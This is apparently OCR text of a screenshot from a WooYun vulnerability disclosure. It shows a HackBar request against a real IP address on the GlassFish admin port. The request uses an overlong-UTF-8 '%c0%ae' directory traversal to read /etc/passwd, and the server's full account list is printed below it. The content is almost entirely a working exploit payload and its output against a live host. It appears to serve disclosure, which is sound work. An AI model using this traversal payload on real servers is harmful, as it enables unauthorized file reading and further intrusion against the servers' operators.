 https://118.192.76.86:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%
百度 <Ctrl+K>
最常访问 信息搜集 工具使用 漏洞平台 论文 深入理解SQL注入绕过... 西南证券首页 首页-中国国电集团公司
INT SQL- XSS- Encryption- Encoding- Other-
Load URL https://118.192.76.86:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
Split URL %c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:105:112::/home/ntp:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:107:114:colord colour management daemon,,,:/var/lib/colord:/bin/false
www.wooyun.org